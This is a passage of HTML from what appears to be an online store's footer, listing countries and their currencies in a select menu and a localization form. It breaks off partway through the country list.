                    </option><option
                      value="ER"
                    >
                      Eritrea (USD
                      $)
                    </option><option
                      value="EE"
                    >
                      Estonia (EUR
                      €)
                    </option><option
                      value="SZ"
                    >
                      Eswatini (USD
                      $)
                    </option><option
                      value="ET"
                    >
                      Ethiopia (ETB
                      Br)
                    </option><option
                      value="FK"
                    >
                      Falkland Islands (FKP
                      £)
                    </option><option
                      value="FO"
                    >
                      Faroe Islands (DKK
                      kr.)
                    </option><option
                      value="FJ"
                    >
                      Fiji (FJD
                      $)
                    </option><option
                      value="FI"
                    >
                      Finland (EUR
                      €)
                    </option><option
                      value="FR"
                    >
                      France (EUR
                      €)
                    </option><option
                      value="GF"
                    >
                      French Guiana (EUR
                      €)
                    </option><option
                      value="PF"
                    >
                      French Polynesia (XPF
                      Fr)
                    </option><option
                      value="TF"
                    >
                      French Southern Territories (EUR
                      €)
                    </option><option
                      value="GA"
                    >
                      Gabon (XOF
                      Fr)
                    </option><option
                      value="GM"
                    >
                      Gambia (GMD
                      D)
                    </option><option
                      value="GE"
                    >
                      Georgia (USD
                      $)
                    </option><option
                      value="DE"
                    >
                      Germany (EUR
                      €)
                    </option><option
                      value="GH"
                    >
                      Ghana (USD
                      $)
                    </option><option
                      value="GI"
                    >
                      Gibraltar (GBP
                      £)
                    </option><option
                      value="GR"
                    >
                      Greece (EUR
                      €)
                    </option><option
                      value="GL"
                    >
                      Greenland (DKK
                      kr.)
                    </option><option
                      value="GD"
                    >
                      Grenada (XCD
                      $)
                    </option><option
                      value="GP"
                    >
                      Guadeloupe (EUR
                      €)
                    </option><option
                      value="GT"
                    >
                      Guatemala (GTQ
                      Q)
                    </option><option
                      value="GG"
                    >
                      Guernsey (GBP
                      £)
                    </option><option
                      value="GN"
                    >
                      Guinea (GNF
                      Fr)
                    </option><option
                      value="GW"
                    >
                      Guinea-Bissau (XOF
                      Fr)
                    </option><option
                      value="GY"
                    >
                      Guyana (GYD
                      $)
                    </option><option
                      value="HT"
                    >
                      Haiti (USD
                      $)
                    </option><option
                      value="HM"
                    >
                      Heard &amp; McDonald Islands (AUD
                      $)
                    </option><option
                      value="HN"
                    >
                      Honduras (HNL
                      L)
                    </option><option
                      value="HK"
                    >
                      Hong Kong SAR (HKD
                      $)
                    </option><option
                      value="HU"
                    >
                      Hungary (HUF
                      Ft)
                    </option><option
                      value="IS"
                    >
                      Iceland (ISK
                      kr)
                    </option><option
                      value="IN"
                    >
                      India (INR
                      ₹)
                    </option><option
                      value="ID"
                    >
                      Indonesia (IDR
                      Rp)
                    </option><option
                      value="IQ"
                    >
                      Iraq (USD
                      $)
                    </option><option
                      value="IE"
                    >
                      Ireland (EUR
                      €)
                    </option><option
                      value="IM"
                    >
                      Isle of Man (GBP
                      £)
                    </option><option
                      value="IL"
                    >
                      Israel (ILS
                      ₪)
                    </option><option
                      value="IT"
                    >
                      Italy (EUR
                      €)
                    </option><option
                      value="JM"
                    >
                      Jamaica (JMD
                      $)
                    </option><option
                      value="JP"
                    >
                      Japan (JPY
                      ¥)
                    </option><option
                      value="JE"
                    >
                      Jersey (USD
                      $)
                    </option><option
                      value="JO"
                    >
                      Jordan (USD
                      $)
                    </option><option
                      value="KZ"
                    >
                      Kazakhstan (KZT
                      ₸)
                    </option><option
                      value="KE"
                    >
                      Kenya (KES
                      KSh)
                    </option><option
                      value="KI"
                    >
                      Kiribati (USD
                      $)
                    </option><option
                      value="XK"
                    >
                      Kosovo (EUR
                      €)
                    </option><option
                      value="KW"
                    >
                      Kuwait (USD
                      $)
                    </option><option
                      value="KG"
                    >
                      Kyrgyzstan (KGS
                      som)
                    </option><option
                      value="LA"
                    >
                      Laos (LAK
                      ₭)
                    </option><option
                      value="LV"
                    >
                      Latvia (EUR
                      €)
                    </option><option
                      value="LB"
                    >
                      Lebanon (LBP
                      ل.ل)
                    </option><option
                      value="LS"
                    >
                      Lesotho (USD
                      $)
                    </option><option
                      value="LR"
                    >
                      Liberia (USD
                      $)
                    </option><option
                      value="LY"
                    >
                      Libya (USD
                      $)
                    </option><option
                      value="LI"
                    >
                      Liechtenstein (CHF
                      CHF)
                    </option><option
                      value="LT"
                    >
                      Lithuania (EUR
                      €)
                    </option><option
                      value="LU"
                    >
                      Luxembourg (EUR
                      €)
                    </option><option
                      value="MO"
                    >
                      Macao SAR (MOP
                      P)
                    </option><option
                      value="MG"
                    >
                      Madagascar (USD
                      $)
                    </option><option
                      value="MW"
                    >
                      Malawi (MWK
                      MK)
                    </option><option
                      value="MY"
                    >
                      Malaysia (MYR
                      RM)
                    </option><option
                      value="MV"
                    >
                      Maldives (MVR
                      MVR)
                    </option><option
                      value="ML"
                    >
                      Mali (XOF
                      Fr)
                    </option><option
                      value="MT"
                    >
                      Malta (EUR
                      €)
                    </option><option
                      value="MQ"
                    >
                      Martinique (EUR
                      €)
                    </option><option
                      value="MR"
                    >
                      Mauritania (USD
                      $)
                    </option><option
                      value="MU"
                    >
                      Mauritius (MUR
                      ₨)
                    </option><option
                      value="YT"
                    >
                      Mayotte (EUR
                      €)
                    </option><option
                      value="MX"
                    >
                      Mexico (USD
                      $)
                    </option><option
                      value="MD"
                    >
                      Moldova (MDL
                      L)
                    </option><option
                      value="MC"
                    >
                      Monaco (EUR
                      €)
                    </option><option
                      value="MN"
                    >
                      Mongolia (MNT
                      ₮)
                    </option><option
                      value="ME"
                    >
                      Montenegro (EUR
                      €)
                    </option><option
                      value="MS"
                    >
                      Montserrat (XCD
                      $)
                    </option><option
                      value="MA"
                    >
                      Morocco (MAD
                      د.م.)
                    </option><option
                      value="MZ"
                    >
                      Mozambique (USD
                      $)
                    </option><option
                      value="MM"
                    >
                      Myanmar (Burma) (MMK
                      K)
                    </option><option
                      value="NA"
                    >
                      Namibia (USD
                      $)
                    </option><option
                      value="NR"
                    >
                      Nauru (AUD
                      $)
                    </option><option
                      value="NP"
                    >
                      Nepal (NPR
                      Rs.)
                    </option><option
                      value="NL"
                    >
                      Netherlands (EUR
                      €)
                    </option><option
                      value="NC"
                    >
                      New Caledonia (XPF
                      Fr)
                    </option><option
                      value="NZ"
                    >
                      New Zealand (NZD
                      $)
                    </option><option
                      value="NI"
                    >
                      Nicaragua (NIO
                      C$)
                    </option><option
                      value="NE"
                    >
                      Niger (XOF
                      Fr)
                    </option><option
                      value="NG"
                    >
                      Nigeria (NGN
                      ₦)
                    </option><option
                      value="NU"
                    >
                      Niue (NZD
                      $)
                    </option><option
                      value="NF"
                    >
                      Norfolk Island (AUD
                      $)
                    </option><option
                      value="MK"
                    >
                      North Macedonia (MKD
                      ден)
                    </option><option
                      value="NO"
                    >
                      Norway (USD
                      $)
                    </option><option
                      value="OM"
                    >
                      Oman (USD
                      $)
                    </option><option
                      value="PK"
                    >
                      Pakistan (PKR
                      ₨)
                    </option><option
                      value="PS"
                    >
                      Palestinian Territories (ILS
                      ₪)
                    </option><option
                      value="PA"
                    >
                      Panama (USD
                      $)
                    </option><option
                      value="PG"
                    >
                      Papua New Guinea (PGK
                      K)
                    </option><option
                      value="PY"
                    >
                      Paraguay (PYG
                      ₲)
                    </option><option
                      value="PE"
                    >
                      Peru (PEN
                      S/)
                    </option><option
                      value="PH"
                    >
                      Philippines (PHP
                      ₱)
                    </option><option
                      value="PN"
                    >
                      Pitcairn Islands (NZD
                      $)
                    </option><option
                      value="PL"
                    >
                      Poland (PLN
                      zł)
                    </option><option
                      value="PT"
                    >
                      Portugal (EUR
                      €)
                    </option><option
                      value="QA"
                    >
                      Qatar (QAR
                      ر.ق)
                    </option><option
                      value="RE"
                    >
                      Réunion (EUR
                      €)
                    </option><option
                      value="RO"
                    >
                      Romania (RON
                      Lei)
                    </option><option
                      value="RU"
                    >
                      Russia (USD
                      $)
                    </option><option
                      value="RW"
                    >
                      Rwanda (RWF
                      FRw)
                    </option><option
                      value="WS"
                    >
                      Samoa (WST
                      T)
                    </option><option
                      value="SM"
                    >
                      San Marino (EUR
                      €)
                    </option><option
                      value="ST"
                    >
                      São Tomé &amp; Príncipe (STD
                      Db)
                    </option><option
                      value="SA"
                    >
                      Saudi Arabia (SAR
                      ر.س)
                    </option><option
                      value="SN"
                    >
                      Senegal (XOF
                      Fr)
                    </option><option
                      value="RS"
                    >
                      Serbia (RSD
                      РСД)
                    </option><option
                      value="SC"
                    >
                      Seychelles (USD
                      $)
                    </option><option
                      value="SL"
                    >
                      Sierra Leone (SLL
                      Le)
                    </option><option
                      value="SG"
                    >
                      Singapore (SGD
                      $)
                    </option><option
                      value="SX"
                    >
                      Sint Maarten (ANG
                      ƒ)
                    </option><option
                      value="SK"
                    >
                      Slovakia (EUR
                      €)
                    </option><option
                      value="SI"
                    >
                      Slovenia (EUR
                      €)
                    </option><option
                      value="SB"
                    >
                      Solomon Islands (SBD
                      $)
                    </option><option
                      value="SO"
                    >
                      Somalia (USD
                      $)
                    </option><option
                      value="ZA"
                    >
                      South Africa (USD
                      $)
                    </option><option
                      value="GS"
                    >
                      South Georgia &amp; South Sandwich Islands (GBP
                      £)
                    </option><option
                      value="KR"
                    >
                      South Korea (KRW
                      ₩)
                    </option><option
                      value="SS"
                    >
                      South Sudan (USD
                      $)
                    </option><option
                      value="ES"
                    >
                      Spain (EUR
                      €)
                    </option><option
                      value="LK"
                    >
                      Sri Lanka (LKR
                      ₨)
                    </option><option
                      value="BL"
                    >
                      St. Barthélemy (EUR
                      €)
                    </option><option
                      value="SH"
                    >
                      St. Helena (SHP
                      £)
                    </option><option
                      value="KN"
                    >
                      St. Kitts &amp; Nevis (XCD
                      $)
                    </option><option
                      value="LC"
                    >
                      St. Lucia (XCD
                      $)
                    </option><option
                      value="MF"
                    >
                      St. Martin (EUR
                      €)
                    </option><option
                      value="PM"
                    >
                      St. Pierre &amp; Miquelon (EUR
                      €)
                    </option><option
                      value="VC"
                    >
                      St. Vincent &amp; Grenadines (XCD
                      $)
                    </option><option
                      value="SD"
                    >
                      Sudan (USD
                      $)
                    </option><option
                      value="SR"
                    >
                      Suriname (USD
                      $)
                    </option><option
                      value="SJ"
                    >
                      Svalbard &amp; Jan Mayen (USD
                      $)
                    </option><option
                      value="SE"
                    >
                      Sweden (SEK
                      kr)
                    </option><option
                      value="CH"
                    >
                      Switzerland (CHF
                      CHF)
                    </option><option
                      value="TW"
                    >
                      Taiwan (TWD
                      $)
                    </option><option
                      value="TJ"
                    >
                      Tajikistan (TJS
                      ЅМ)
                    </option><option
                      value="TZ"
                    >
                      Tanzania (TZS
                      Sh)
                    </option><option
                      value="TH"
                    >
                      Thailand (THB
                      ฿)
                    </option><option
                      value="TL"
                    >
                      Timor-Leste (USD
                      $)
                    </option><option
                      value="TG"
                    >
                      Togo (XOF
                      Fr)
                    </option><option
                      value="TK"
                    >
                      Tokelau (NZD
                      $)
                    </option><option
                      value="TO"
                    >
                      Tonga (TOP
                      T$)
                    </option><option
                      value="TT"
                    >
                      Trinidad &amp; Tobago (TTD
                      $)
                    </option><option
                      value="TA"
                    >
                      Tristan da Cunha (GBP
                      £)
                    </option><option
                      value="TN"
                    >
                      Tunisia (USD
                      $)
                    </option><option
                      value="TR"
                    >
                      Türkiye (USD
                      $)
                    </option><option
                      value="TM"
                    >
                      Turkmenistan (USD
                      $)
                    </option><option
                      value="TC"
                    >
                      Turks &amp; Caicos Islands (USD
                      $)
                    </option><option
                      value="TV"
                    >
                      Tuvalu (AUD
                      $)
                    </option><option
                      value="UM"
                    >
                      U.S. Outlying Islands (USD
                      $)
                    </option><option
                      value="UG"
                    >
                      Uganda (UGX
                      USh)
                    </option><option
                      value="UA"
                    >
                      Ukraine (UAH
                      ₴)
                    </option><option
                      value="AE"
                    >
                      United Arab Emirates (AED
                      د.إ)
                    </option><option
                      value="GB"
                    >
                      United Kingdom (GBP
                      £)
                    </option><option
                      value="US"
                        selected
                      
                    >
                      United States (USD
                      $)
                    </option><option
                      value="UY"
                    >
                      Uruguay (UYU
                      $U)
                    </option><option
                      value="UZ"
                    >
                      Uzbekistan (UZS
                      so'm)
                    </option><option
                      value="VU"
                    >
                      Vanuatu (VUV
                      Vt)
                    </option><option
                      value="VA"
                    >
                      Vatican City (EUR
                      €)
                    </option><option
                      value="VE"
                    >
                      Venezuela (USD
                      $)
                    </option><option
                      value="VN"
                    >
                      Vietnam (VND
                      ₫)
                    </option><option
                      value="WF"
                    >
                      Wallis &amp; Futuna (XPF
                      Fr)
                    </option><option
                      value="EH"
                    >
                      Western Sahara (MAD
                      د.م.)
                    </option><option
                      value="YE"
                    >
                      Yemen (YER
                      ﷼)
                    </option><option
                      value="ZM"
                    >
                      Zambia (USD
                      $)
                    </option><option
                      value="ZW"
                    >
                      Zimbabwe (USD
                      $)
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Update country/region</button></form></noscript>
          <localization-form><form method="post" action="/localization" id="FooterCountryForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/collections/cat" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterCountryLabel">Country/region</h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterCountryList"
                    aria-describedby="FooterCountryLabel"
                  >
                    United States (USD
                    $)
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterCountryList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AF"
                          >
                            Afghanistan
                            <span class="localization-form__currency"
                              >(AFN
                              ؋)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AX"
                          >
                            Åland Islands
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AL"
                          >
                            Albania
                            <span class="localization-form__currency"
                              >(ALL
                              L)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DZ"
                          >
                            Algeria
                            <span class="localization-form__currency"
                              >(DZD
                              د.ج)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AD"
                          >
                            Andorra
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AO"
                          >
                            Angola
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AI"
                          >
                            Anguilla
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AG"
                          >
                            Antigua &amp; Barbuda
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AR"
                          >
                            Argentina
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AM"
                          >
                            Armenia
                            <span class="localization-form__currency"
                              >(AMD
                              դր.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AW"
                          >
                            Aruba
                            <span class="localization-form__currency"
                              >(AWG
                              ƒ)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AC"
                          >
                            Ascension Island
                            <span class="localization-form__currency"
                              >(SHP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AU"
                          >
                            Australia
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AT"
                          >
                            Austria
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AZ"
                          >
                            Azerbaijan
                            <span class="localization-form__currency"
                              >(AZN
                              ₼)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BS"
                          >
                            Bahamas
                            <span class="localization-form__currency"
                              >(BSD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BH"
                          >
                            Bahrain
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BD"
                          >
                            Bangladesh
                            <span class="localization-form__currency"
                              >(BDT
                              ৳)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BB"
                          >
                            Barbados
                            <span class="localization-form__currency"
                              >(BBD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BY"
                          >
                            Belarus
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BE"
                          >
                            Belgium
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BZ"
                          >
                            Belize
                            <span class="localization-form__currency"
                              >(BZD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BJ"
                          >
                            Benin
                            <span class="localization-form__currency"
                              >(XOF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BM"
                          >
                            Bermuda
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BT"
                          >
                            Bhutan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BO"
                          >
                            Bolivia
                            <span class="localization-form__currency"
                              >(BOB
                              Bs.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BA"
                          >
                            Bosnia &amp; Herzegovina
                            <span class="localization-form__currency"
                              >(BAM
                              КМ)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BW"
                          >
                            Botswana
                            <span class="localization-form__currency"
                              >(BWP
                              P)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BV"
                          >
                            Bouvet Island
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BR"
                          >
                            Brazil
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IO"
                          >
                            British Indian Ocean Territory
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VG"
                          >
                            British Virgin Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BN"
                          >
                            Brunei
                            <span class="localization-form__currency"
                              >(BND
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BG"
                          >
                            Bulgaria
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BF"
                          >
                            Burkina Faso
                            <span class="localization-form__currency"
                              >(XOF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BI"
                          >
                            Burundi
                            <span class="localization-form__currency"
                              >(BIF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KH"
                          >
                            Cambodia
                            <span class="localization-form__currency"
                              >(KHR
                              ៛)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CM"
                          >
                            Cameroon
                            <span class="localization-form__currency"
                              >(XAF
                              CFA)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CA"
                          >
                            Canada
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CV"
                          >
                            Cape Verde
                            <span class="localization-form__currency"
                              >(CVE
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BQ"
                          >
                            Caribbean Netherlands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KY"
                          >
                            Cayman Islands
                            <span class="localization-form__currency"
                              >(KYD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CF"
                          >
                            Central African Republic
                            <span class="localization-form__currency"
                              >(XAF
                              CFA)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TD"
                          >
                            Chad
                            <span class="localization-form__currency"
                              >(XAF
                              CFA)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CL"
                          >
                            Chile
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CN"
                          >
                            China
                            <span class="localization-form__currency"
                              >(CNY
                              ¥)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CX"
                          >
                            Christmas Island
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CC"
                          >
                            Cocos (Keeling) Islands
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CO"
                          >
                            Colombia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KM"
                          >
                            Comoros
                            <span class="localization-form__currency"
                              >(KMF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CG"
                          >
                            Congo - Brazzaville
                            <span class="localization-form__currency"
                              >(XAF
                              CFA)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CD"
                          >
                            Congo - Kinshasa
                            <span class="localization-form__currency"
                              >(CDF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CK"
                          >
                            Cook Islands
                            <span class="localization-form__currency"
                              >(NZD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CR"
                          >
                            Costa Rica
                            <span class="localization-form__currency"
                              >(CRC
                              ₡)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CI"
                          >
                            Côte d’Ivoire
                            <span class="localization-form__currency"
                              >(XOF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HR"
                          >
                            Croatia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CW"
                          >
                            Curaçao
                            <span class="localization-form__currency"
                              >(ANG
                              ƒ)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CY"
                          >
                            Cyprus
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CZ"
                          >
                            Czechia
                            <span class="localization-form__currency"
                              >(CZK
                              Kč)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DK"
                          >
                            Denmark
                            <span class="localization-form__currency"
                              >(DKK
                              kr.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DJ"
                          >
                            Djibouti
                            <span class="localization-form__currency"
                              >(DJF
                              Fdj)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DM"
                          >
                            Dominica
                            <span class="localization-form__currency"
                              >(XCD
